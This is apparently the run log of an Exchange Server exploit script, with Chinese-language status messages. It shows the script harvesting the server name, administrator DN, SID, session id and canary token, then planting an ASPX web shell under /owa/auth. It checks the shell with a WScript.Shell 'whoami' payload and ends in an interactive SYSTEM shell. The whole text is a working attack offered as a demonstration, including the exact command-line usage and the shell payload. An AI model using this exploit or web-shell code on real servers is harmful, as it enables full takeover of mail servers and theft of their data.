 python exp.py -u 192.168.20.204 -user administrator -suffix @hacker.com
目标 Exchange Server: 192.168.20.204
got FQDN:WIN-KBBOHGND3KU
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c075ef18b530461cb63fc0b928a1ffd5-Admin
Got SID: S-1-5-21-671722328-137814553-246669827-500
Got session id: 165f8ed1-29b1-4244-9329-7ac18d5db97d
Got canary: opPzCFa870mQJPjs3PLm1NFLfBDxI90IO9Bq8tO4b4u1wD8EiHhhRm51BeTZBmcznQscmG0RJLs.
Got OAB id: dafe219a-484c-44ef-bd52-323da755c9fb
成功写入shell: https://192.168.20.204/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@hacker.com
下面启用交互式shell
[#] command: whoami
nt authority\system
[#] command: